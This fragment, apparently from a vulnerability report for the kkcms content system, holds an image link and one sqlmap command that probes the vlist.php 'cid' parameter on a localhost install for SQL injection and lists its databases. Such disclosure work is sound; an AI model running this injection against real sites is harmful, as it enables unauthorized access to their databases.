 python sqlmap.py -u http://127.0.0.1:8080/kkcms-kkcms/vlist.php?cid=1 --dbs --batch